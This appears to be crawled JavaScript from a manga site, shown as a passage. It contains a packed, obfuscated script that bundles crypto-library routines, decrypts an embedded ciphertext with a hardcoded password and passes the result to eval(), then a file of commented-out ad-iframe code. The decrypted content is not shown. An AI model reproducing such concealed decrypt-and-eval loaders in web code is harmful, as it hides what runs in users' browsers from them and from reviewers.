i=0;i<2g;i++){1d(i<1H){d[i]=i<<1}1n{d[i]=(i<<1)^7D}}11 x=0;11 a=0;1g(11 i=0;i<2g;i++){11 b=a^(a<<1)^(a<<2)^(a<<3)^(a<<4);b=(b>>>8)^(b&1c)^7E;1s[x]=b;2O[b]=x;11 c=d[x];11 e=d[c];11 f=d[e];11 t=(d[b]*3O)^(b*3P);2P[x]=(t<<24)|(t>>>8);2Q[x]=(t<<16)|(t>>>16);2R[x]=(t<<8)|(t>>>24);2S[x]=t;11 t=(f*7F)^(e*7G)^(c*3O)^(x*3P);2c[b]=(t<<24)|(t>>>8);2d[b]=(t<<16)|(t>>>16);2e[b]=(t<<8)|(t>>>24);2f[b]=t;1d(!x){x=a=1}1n{x=c^d[d[d[f^c]]];a^=d[d[a]]}}}());11 3Q=[7H,7I,7J,7K,7L,1Y,7M,7N,3F,7O,7P];11 2h=1M.1f({1o:1p.1f(),2i:17(a,b){1b 12.1l(12.2j,a,b)},2k:17(a,b){1b 12.1l(12.3R,a,b)},1e:17(a,b,c){12.1o=12.1o.1f(c);12.2T=a;12.2U=b;12.1r()},1r:17(){1M.1r.1y(12);12.22()},7Q:17(a){12.1N(a);1b 12.1I()},1w:17(a){1d(a){12.1N(a)}11 b=12.27();1b b},1R:1H/32,7R:1H/32,2j:1,3R:2,2A:(17(){17 2V(a){1d(20 a==\'21\'){1b 7S}1n{1b 3S}}1b 17(d){1b{2W:17(a,b,c){1b 2V(b).2W(d,a,b,c)},2l:17(a,b,c){1b 2V(b).2l(d,a,b,c)}}}}())});11 3T=1p.1f({2i:17(a,b){1b 12.3U.1l(a,b)},2k:17(a,b){1b 12.3V.1l(a,b)},1e:17(a,b){12.2X=a;12.2Y=b}});11 2Z=1p.1f({1e:17(a){12.2p(a)},1C:17(a){1b(a||12.3W).3X(12)}});11 3Y={3X:17(a){11 b=a.1S;11 c=a.33;1d(c){11 d=1u.1l([3Z,40]).1D(c).1D(b)}1n{11 d=b}1b d.1C(7T)},1O:17(a){11 b=34(a);11 c=b.1h;1d(c[0]==3Z&&c[1]==40){11 d=1u.1l(c.1L(2,4));c.3r(0,4);b.1i-=16}1b 2Z.1l({1S:b,33:d})}};11 3S=1p.1f({1o:1p.1f({35:3Y}),2W:17(a,b,c,d){d=12.1o.1f(d);11 e=a.2i(c,d);11 f=e.1w(b);11 g=e.1o;1b 2Z.1l({1S:f,7U:c,1T:g.1T,7V:a,1U:g.1U,2m:g.2m,1z:a.1z,3W:d.35})},2l:17(a,b,c,d){d=12.1o.1f(d);b=12.41(b,d.35);11 e=a.2k(c,d).1w(b.1S);1b e},41:17(a,b){1d(20 a==\'21\'){1b b.1O(a,12)}1n{1b a}}});11 36=(17(){11 f=3T.1f();f.3U=f.1f({37:17(a,b){11 c=12.2X;11 d=c.1z;38.1y(12,a,b,d);c.42(a,b);12.39=a.1L(b,b+d)}});f.3V=f.1f({37:17(a,b){11 c=12.2X;11 d=c.1z;11 e=a.1L(b,b+d);c.43(a,b);38.1y(12,a,b,d);12.39=e}});17 38(a,b,c){11 d=12.2Y;1d(d){11 e=d;12.2Y=2t}1n{11 e=12.39}1g(11 i=0;i<c;i++){a[b+i]^=e[i]}}1b f}());11 44={45:17(a,b){11 c=b*4;11 d=c-a.1i%c;11 e=(d<<24)|(d<<16)|(d<<8)|d;11 f=[];1g(11 i=0;i<d;i+=4){f.1A(e)}11 g=1u.1l(f,d);a.1D(g)},46:17(a){11 b=a.1h[(a.1i-1)>>>2]&1c;a.1i-=b}};11 3a=2h.1f({1o:2h.1o.1f({1U:36,2m:44}),1r:17(){2h.1r.1y(12);11 a=12.1o;11 b=a.1T;11 c=a.1U;1d(12.2T==12.2j){11 d=c.2i}1n{11 d=c.2k;12.2x=1}1d(12.1K&&12.1K.47==d){12.1K.1e(12,b&&b.1h)}1n{12.1K=d.1y(c,12,b&&b.1h);12.1K.47=d}},2y:17(a,b){12.1K.37(a,b)},27:17(){11 a=12.1o.2m;1d(12.2T==12.2j){a.45(12.1F,12.1z);11 b=12.1I(!!\'48\')}1n{11 b=12.1I(!!\'48\');a.46(b)}1b b},1z:1H/32});11 49=3a.1f({22:17(){1d(12.3b&&12.4a===12.2U){1b}11 a=12.4a=12.2U;11 b=a.1h;11 c=a.1i/4;11 d=12.3b=c+6;11 e=(d+1)*4;11 f=12.4b=[];1g(11 g=0;g<e;g++){1d(g<c){f[g]=b[g]}1n{11 t=f[g-1];1d(!(g%c)){t=(t<<8)|(t>>>24);t=(1s[t>>>24]<<24)|(1s[(t>>>16)&1c]<<16)|(1s[(t>>>8)&1c]<<8)|1s[t&1c];t^=3Q[(g/c)|0]<<24}1n 1d(c>6&&g%c==4){t=(1s[t>>>24]<<24)|(1s[(t>>>16)&1c]<<16)|(1s[(t>>>8)&1c]<<8)|1s[t&1c]}f[g]=f[g-c]^t}}11 h=12.4c=[];1g(11 i=0;i<e;i++){11 g=e-i;1d(i%4){11 t=f[g]}1n{11 t=f[g-4]}1d(i<4||g<=4){h[i]=t}1n{h[i]=2c[1s[t>>>24]]^2d[1s[(t>>>16)&1c]]^2e[1s[(t>>>8)&1c]]^2f[1s[t&1c]]}}},42:17(M,a){12.3c(M,a,12.4b,2P,2Q,2R,2S,1s)},43:17(M,a){11 t=M[a+1];M[a+1]=M[a+3];M[a+3]=t;12.3c(M,a,12.4c,2c,2d,2e,2f,2O);11 t=M[a+1];M[a+1]=M[a+3];M[a+3]=t},3c:17(M,a,b,c,d,e,f,g){11 h=12.3b;11 i=M[a]^b[0];11 j=M[a+1]^b[1];11 k=M[a+2]^b[2];11 l=M[a+3]^b[3];11 m=4;1g(11 n=1;n<h;n++){11 o=c[i>>>24]^d[(j>>>16)&1c]^e[(k>>>8)&1c]^f[l&1c]^b[m++];11 p=c[j>>>24]^d[(k>>>16)&1c]^e[(l>>>8)&1c]^f[i&1c]^b[m++];11 q=c[k>>>24]^d[(l>>>16)&1c]^e[(i>>>8)&1c]^f[j&1c]^b[m++];11 r=c[l>>>24]^d[(i>>>16)&1c]^e[(j>>>8)&1c]^f[k&1c]^b[m++];i=o;j=p;k=q;l=r}11 o=((g[i>>>24]<<24)|(g[(j>>>16)&1c]<<16)|(g[(k>>>8)&1c]<<8)|g[l&1c])^b[m++];11 p=((g[j>>>24]<<24)|(g[(k>>>16)&1c]<<16)|(g[(l>>>8)&1c]<<8)|g[i&1c])^b[m++];11 q=((g[k>>>24]<<24)|(g[(l>>>16)&1c]<<16)|(g[(i>>>8)&1c]<<8)|g[j&1c])^b[m++];11 r=((g[l>>>24]<<24)|(g[(i>>>16)&1c]<<16)|(g[(j>>>8)&1c]<<8)|g[k&1c])^b[m++];M[a]=o;M[a+1]=p;M[a+2]=q;M[a+3]=r},1R:2g/32});11 4d=17(a){11 b=a.1h;11 c=a.1i;11 d=[];1g(11 i=0;i<c;i++){11 e=(b[i>>>2]>>>(24-(i%4)*8))&1c;d.1A(7W.7X(e))}1b d.3d(\'\')};11 4e=17(a){11 b=a.1v;11 c=[];1g(11 i=0;i<b;i++){c[i>>>2]|=(a.2n(i)&1c)<<(24-(i%4)*8)}1b 1m 1u.1e(c,b)};11 3e=17(a){1b 7Y(7Z(4d(a)))};11 3H=17(a){1b 4e(81(82(a)))};11 4f=17(a,b,c){11 d=[];11 e=0;1g(11 i=0;i<b;i++){1d(i%4){11 f=c[a.2n(i-1)]<<((i%4)*2);11 g=c[a.2n(i)]>>>(6-(i%4)*2);d[e>>>2]|=(f|g)<<(24-(e%4)*8);e++}}1b 1u.1l(d,e)};11 83=17(a){11 b=a.1h;11 c=a.1i;11 d=12.84;a.1X();11 e=[];1g(11 i=0;i<c;i+=3){11 f=(b[i>>>2]>>>(24-(i%4)*8))&1c;11 g=(b[(i+1)>>>2]>>>(24-((i+1)%4)*8))&1c;11 h=(b[(i+2)>>>2]>>>(24-((i+2)%4)*8))&1c;11 k=(f<<16)|(g<<8)|h;1g(11 j=0;(j<4)&&(i+j*0.75<c);j++){e.1A(d.3f((k>>>(6*(3-j)))&85))}}11 l=d.3f(64);1d(l){3M(e.1v%4){e.1A(l)}}1b e.3d(\'\')};11 34=17(a){11 b=a.1v;11 c=3i;11 d=[];1g(11 j=0;j<c.1v;j++){d[c.2n(j)]=j}11 e=c.3f(64);1d(e){11 f=a.86(e);1d(f!==-1){b=f}}1b 4f(a,b,d)};11 3g=17(a){11 b=a.1v;11 c=[];1g(11 i=0;i<b;i+=2){c[i>>>3]|=3h(a.87(i,2),16)<<(24-(i%8)*4)}1b 1m 1u.1e(c,b/2)};11 3l=17(a){11 b=a.1h;11 c=a.1i;11 d=[];1g(11 i=0;i<c;i++){11 e=(b[i>>>2]>>>(24-(i%4)*8))&1c;d.1A((e>>>4).1C(16));d.1A((e&88).1C(16))}1b d.3d(\'\')};11 4g=\'89\';11 4h=3h(\'8a-2g-8b\'.8c(/\\d+/)[0])/4;11 1V=4i.1O(3e(34(8d)));11 4j=3g(1V.33);11 4k=3g(1V.1T);11 4l=1V.1S;11 2o=3h(1V.2b);1d(2o<=0){2o=8e}11 4m=3N(4g,4j,{\'2N\':2B,\'1R\':(4h/8),\'2b\':2o});11 4n=3a.2A(49).2l(4l,4m,{\'1U\':36,\'1T\':4k});11 4o=3e(4n);8f(4i.1O(4o).8g)}());',62,513,'|||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||var|this|||||function|||X64Word_create|return|0xff|if|init|extend|for|words|sigBytes|high|low|create|new|else|cfg|bE|clone|reset|cq|cj|bF|length|finalize|bG|call|blockSize|push|ck|toString|concat|Math|_data|bO|128|_process|bP|_mode|slice|bI|_append|parse|update|_hash|keySize|ciphertext|iv|mode|cV|prototype|clamp|0x10|0x100000000|typeof|string|_doReset|||||_doFinalize|||_hasher|iterations|cw|cx|cy|cz|256|cB|createEncryptor|_ENC_XFORM_MODE|createDecryptor|decrypt|padding|charCodeAt|cZ|mixIn|hasOwnProperty|apply|arguments|undefined|random|rcache|_nDataBytes|_minBufferSize|_doProcessBlock|bJ|_createHelper|bK|bM|bN|bR|bS|bV|bX|bZ|cd|cg|ci|cl|hasher|cr|cs|ct|cu|cv|_xformMode|_key|selectCipherStrategy|encrypt|_cipher|_iv|cD||||salt|cQ|format|cG|processBlock|xorBlock|_prevBlock|cI|_nRounds|_doCryptBlock|join|cM|charAt|cR|parseInt|bC|bD|super|cS|0xffffffff|ceil|0xFFFF|bH|toX32|splice|bL|bQ|bT|bU|bW|bY|ca|cb|cc|ce|cf|ch|cm|0x80|cn|cN|_oKey|_iKey|co|compute|while|cp|0x101|0x1010100|cA|_DEC_XFORM_MODE|cF|cC|Encryptor|Decryptor|formatter|stringify|cE|0x53616c74|0x65645f5f|_parse|encryptBlock|decryptBlock|cH|pad|unpad|__creator|flush|cJ|_keyPriorReset|_keySchedule|_invKeySchedule|cK|cL|cO|cT|cU|JSON|cW|cX|cY|da|db|dc|const|mycr|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789|Object|null|in|0x3ade68b1|0x9069|0x4650|0x3ade67b7|Utf8|max|min|512|_createHmacHelper|C_algo|HMAC|0x428a2f98|0xd728ae22|0x71374491|0x23ef65cd|0xb5c0fbcf|0xec4d3b2f|0xe9b5dba5|0x8189dbbc|0x3956c25b|0xf348b538|0x59f111f1|0xb605d019|0x923f82a4|0xaf194f9b|0xab1c5ed5|0xda6d8118|0xd807aa98|0xa3030242|0x12835b01|0x45706fbe|0x243185be|0x4ee4b28c|0x550c7dc3|0xd5ffb4e2|0x72be5d74|0xf27b896f|0x80deb1fe|0x3b1696b1|0x9bdc06a7|0x25c71235|0xc19bf174|0xcf692694|0xe49b69c1|0x9ef14ad2|0xefbe4786|0x384f25e3|0x0fc19dc6|0x8b8cd5b5|0x240ca1cc|0x77ac9c65|0x2de92c6f|0x592b0275|0x4a7484aa|0x6ea6e483|0x5cb0a9dc|0xbd41fbd4|0x76f988da|0x831153b5|0x983e5152|0xee66dfab|0xa831c66d|0x2db43210|0xb00327c8|0x98fb213f|0xbf597fc7|0xbeef0ee4|0xc6e00bf3|0x3da88fc2|0xd5a79147|0x930aa725|0x06ca6351|0xe003826f|0x14292967|0x0a0e6e70|0x27b70a85|0x46d22ffc|0x2e1b2138|0x5c26c926|0x4d2c6dfc|0x5ac42aed|0x53380d13|0x9d95b3df|0x650a7354|0x8baf63de|0x766a0abb|0x3c77b2a8|0x81c2c92e|0x47edaee6|0x92722c85|0x1482353b|0xa2bfe8a1|0x4cf10364|0xa81a664b|0xbc423001|0xc24b8b70|0xd0f89791||0xc76c51a3|0x0654be30|0xd192e819|0xd6ef5218|0xd6990624|0x5565a910|0xf40e3585|0x5771202a|0x106aa070|0x32bbd1b8|0x19a4c116|0xb8d2d0c8|0x1e376c08|0x5141ab53|0x2748774c|0xdf8eeb99|0x34b0bcb5|0xe19b48a8|0x391c0cb3|0xc5c95a63|0x4ed8aa4a|0xe3418acb|0x5b9cca4f|0x7763e373|0x682e6ff3|0xd6b2b8a3|0x748f82ee|0x5defb2fc|0x78a5636f|0x43172f60|0x84c87814|0xa1f0ab72|0x8cc70208|0x1a6439ec|0x90befffa|0x23631e28|0xa4506ceb|0xde82bde9|0xbef9a3f7|0xb2c67915|0xc67178f2|0xe372532b|0xca273ece|0xea26619c|0xd186b8c7|0x21c0c207|0xeada7dd6|0xcde0eb1e|0xf57d4f7f|0xee6ed178|0x06f067aa|0x72176fba|0x0a637dc5|0xa2c898a6|0x113f9804|0xbef90dae|0x1b710b35|0x131c471b|0x28db77f5|0x23047d84|0x32caab7b|0x40c72493||0x3c9ebe0a|0x15c9bebc|0x431d67c4|0x9c100d4c|0x4cc5d4be|0xcb3e42b6|0x597f299c|0xfc657e2a|0x5fcb6fab|0x3ad6faec|0x6c44198c|0x4a475817|0x6a09e667|0xf3bcc908|0xbb67ae85|0x84caa73b|0x3c6ef372|0xfe94f82b|0xa54ff53a|0x5f1d36f1|0x510e527f|0xade682d1|0x9b05688c|0x2b3e6c1f|0x1f83d9ab|0xfb41bd6b|0x5be0cd19|0x137e2179|floor|1024|0x5c5c5c5c|0x36363636|0x00000001|0x11b|0x63|0x1010101|0x10001|0x00|0x01|0x02|0x04|0x08|0x20|0x40|0x1b|0x36|process|ivSize|PasswordBasedCipher|Base64|key|algorithm|String|fromCharCode|decodeURIComponent|escape||unescape|encodeURIComponent|cP|_map|0x3f|indexOf|substr|0x0f|W465nYvmVhprkfolPPv6u4zjEHmu9ZfC|AES|CBC|match|UTSuRiJ2Ho|999|eval|content'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: https://es.niadd.com/files/js/ad_local.js?v=178
body_size: -149
content:
//if(document.body.clientWidth>=728)
//{
//    var url = document.location.href;
//    if(/chapter/ig.test(url) || /category/ig.test(url)|| /\/list\//ig.test(url))
//    {
//        document.writeln("<iframe width='970' height='250' frameborder='0' scrolling='no' src='/files/js/970_250.html'></iframe>");
//    }
//    else
//    {
//        document.writeln("<table width=\"700\" align=\"center\">");
//        document.writeln("    <tr>");
//        document.writeln("        <td>");
//        document.writeln("<iframe width='300' align='center' height='250' frameborder='0' scrolling='no' src='/files/js/300_250.html'></iframe>");
//        document.writeln("        </td>");
//        document.writeln("        <td>");
//        document.writeln("<iframe width='300' align='center' height='250' frameborder='0' scrolling='no' src='/files/js/300_250.html'></iframe>");
//        document.writeln("        </td>");
//        document.writeln("    </tr>");
//        document.writeln("</table>");
//    }
//}
//else
//{
//    document.writeln("<iframe width='300' height='250' frameborder='0' scrolling='no' src='/files/js/300_250.html'></iframe>");
//}